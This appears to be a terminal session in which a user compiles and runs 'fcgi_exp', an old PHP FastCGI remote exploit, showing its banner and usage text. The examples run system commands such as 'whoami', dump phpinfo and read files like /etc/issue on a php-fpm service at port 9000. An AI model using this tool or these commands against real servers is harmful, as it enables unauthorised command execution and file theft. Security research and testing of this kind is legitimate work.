 w0s1np@ubuntu:~/tools/webcgi-exploits/php/Fastcgi$ go build fcgi_exp.go
w0s1np@ubuntu:~/tools/webcgi-exploits/php/Fastcgi$ ./fcgi_exp
--------------------------------
PHP Fastcgi remote exploit.
Date: 2012-09-15
Author: wofeiwo@80sec.com
Note: Just for research purpose
--------------------------------
Usage:   ./fcgi_exp <cmd> <ip> <port> <file> [command]
         cmd: phpinfo, system, read
              the SYSTEM cmd only affects PHP-FPM >= 5.3.3
         ip: Target ip to exploit with.
         port: Target port running php-fpm.
         file: File to read or execute.
         command: Command to execute by system. Must use with cmd 'system'.
Example: ./fcgi_exp system 127.0.0.1 9000 /var/www/html/index.php "whoami"
         ./fcgi_exp phpinfo 127.0.0.1 9000 /var/www/html/index.php > phpinfo.htm
l
         ./fcgi_exp read 127.0.0.1 9000 /etc/issue
w0s1np@ubuntu:~/tools/webcgi-exploits/php/Fastcgi$